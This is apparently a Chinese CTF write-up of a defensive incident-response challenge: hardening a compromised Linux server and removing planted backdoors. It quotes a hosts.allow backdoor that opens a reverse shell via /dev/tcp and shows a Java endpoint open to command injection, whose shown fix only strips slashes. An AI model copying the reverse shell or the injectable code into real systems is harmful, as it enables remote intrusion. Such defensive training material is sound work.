2025全国卫生健康行业网络安全攻防大赛 测试赛 安全运营挑战赛

【题目背景】

模拟了一台公网上的服务器,内置 MYSQL\SSH\WEB

等应用服务,但是因为安全意识不到位导致该服务器存在若干安全风险,现在要求对该服务器实施断网并作全方面的安全检查,由于服务的迁移,在系统中保留了一些历史服务的流量包,需要对流量包进行分析和研判。

【题目要求】

1、通过修改服务器登录相关的配置文件实现:密码有效期90天、连续输错三次密码,账号锁定五分钟。

2、从 /root/analyse.pcapng 文件中分析被读取走的flag值,写到 /root/flag.txt 中。

3、对系统中存在的其他安全隐患进行排查和处置(恶意配置后门请直接删除)。

4、漏洞类型为命令执行类漏洞。

【注意事项】

1、不涉及修改密码和修改私钥的动作,如果因为修改密码或私钥导致无法得分,选手自行负责。

2、禁止使用防火墙等相关IP封锁技术对IP进行隔离,如果因为隔离IP导致无法得分,选手自行负责。

【接入信息】

1、SSH服务端口22,账号密码为root/root

后门排查01

查看 /etc/passwd 发现hacker 用户 删除

系统基线01

1

2

3

| vim /etc/login.defs

PASS_MAX_DAYS 90

|

系统基线02

1

2

3

| vim /etc/pam.d/common-auth

auth required pam_tally2.so deny=3 unlock_time=300

|









系统后门01

删除最后两行 两行对应两题

系统后门02

删除最后两行

特殊权限01

1

2

3

| find / -perm /4000

chmod u-s whoami

|

定时任务01

1

2

3

| find / -type f |grep cron

rm /var/spool/cron/crontabs/root

|





流量分析01

访问控制01

1

2

| grep -r -i "/bin/bash -i >& /dev/tcp"

hosts.allow:ALL: ALL: spawn (bash -c "/bin/bash -i >& /dev/tcp/127.0.0.1/6666 0>&1") & :allow

|

删除 hosts.allow 中的内容

WEB漏洞01

过滤特殊字符

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

| @GetMapping({"/system"})

public String SystemConnection(@RequestParam(value = "content",defaultValue = "") String content, HttpServletResponse response) throws IOException {

content = content.replace("/","");

String[] cmdList = new String[]{"sh", "-c", "ls -l " + content};

ProcessBuilder pb = new ProcessBuilder(cmdList);

pb.redirectErrorStream(true);

Process process = pb.start();

InputStream inputStream = process.getInputStream();

BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));

StringBuilder output = new StringBuilder();

String line;

while((line = reader.readLine()) != null) {

output.append(line).append("\n");

}

return output.toString();

}

}

|